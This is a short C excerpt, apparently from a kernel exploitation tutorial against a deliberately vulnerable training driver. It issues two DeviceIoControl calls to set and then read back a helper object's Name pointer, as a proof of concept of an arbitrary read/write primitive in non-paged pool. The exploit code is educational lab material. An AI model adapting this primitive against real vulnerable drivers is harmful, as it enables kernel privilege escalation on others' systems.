 // Invoke SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx
// Required to use previous HelperObjectAddress, which is a pointer to the previously created ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object
// Setting Name to 0x4141414141414141 as a POC
unsigned long long tempBuffer = 0x4141414141414141;
helperObject.Name = &tempBuffer;
// Invoke the IOCTL
DeviceIoControl(
driverHandle,
0x00222067,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// Changing the value of helperObject.Name as a POC to prove it will be overwritten by the contents of ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name
tempBuffer = 0x4444444444444444;
helperObject.Name = &tempBuffer;
printf("[+] Value of tempBuffer = 0x%llx\n", tempBuffer);
// Invoke GetArbitraryReadWriteHelperObjecNameNonPagedPoolNxIoctlHandler
DeviceIoControl(
driverHandle,
0x0022206B,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// helperObject.Name should now contain the value written previously to ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name which is 0x4141414141414141
printf("[+] Contents of ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.Name: 0x%p\n", tempBuffer);
// Return true if execution makes it here, meaning the exploit was successful
return TRUE;
}